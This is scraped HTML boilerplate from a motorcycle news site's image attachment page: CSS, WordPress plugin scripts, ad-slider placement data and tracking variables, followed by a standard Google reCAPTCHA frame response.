    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-916b3ec079a64d2021447483fa1d3ad5 motor-custom-position" id="motor-916b3ec079a64d2021447483fa1d3ad5"></div><div  class="motor-fec33eb0f0019a33044480bdf40af4c0 motor-custom-position_2" id="motor-fec33eb0f0019a33044480bdf40af4c0"></div><div  class="motor-b90ad7f08b306341c8549e911f2116c1 motor-new" id="motor-b90ad7f08b306341c8549e911f2116c1"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-158977315\"><div class=\"sticky-sidebar motor-target\" id=\"motor-805682182\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-916b3ec079a64d2021447483fa1d3ad5","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/scooter-news\/yamaha-yzf-r15\/attachment\/yamaha-yzf-r15-1\/","post":{"id":4554,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-916b3ec079a64d2021447483fa1d3ad5"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-916b3ec079a64d2021447483fa1d3ad5\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-638172240\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1946269659 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-316439530\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-562743536\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-601028226\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2123991410\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1668888153\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1651515739\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-235986681\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1946269659 = jQuery( \".motor-slider-1946269659\" );$motorslider1946269659.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1946269659.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1946269659.on(\"mouseover\", function(){$motorslider1946269659.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1946269659.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-fec33eb0f0019a33044480bdf40af4c0","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/scooter-news\/yamaha-yzf-r15\/attachment\/yamaha-yzf-r15-1\/","post":{"id":4554,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-fec33eb0f0019a33044480bdf40af4c0"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-fec33eb0f0019a33044480bdf40af4c0\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-872908239\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1842450967 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-2101970129\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-882355196\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-375056305\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1232338989\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1842450967 = jQuery( \".motor-slider-1842450967\" );$motorslider1842450967.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1842450967.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1842450967.on(\"mouseover\", function(){$motorslider1842450967.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1842450967.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-b90ad7f08b306341c8549e911f2116c1","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/scooter-news\/yamaha-yzf-r15\/attachment\/yamaha-yzf-r15-1\/","post":{"id":4554,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-b90ad7f08b306341c8549e911f2116c1"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-b90ad7f08b306341c8549e911f2116c1\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NCTX_wrTYJEDOtSLOnrzNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111809147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>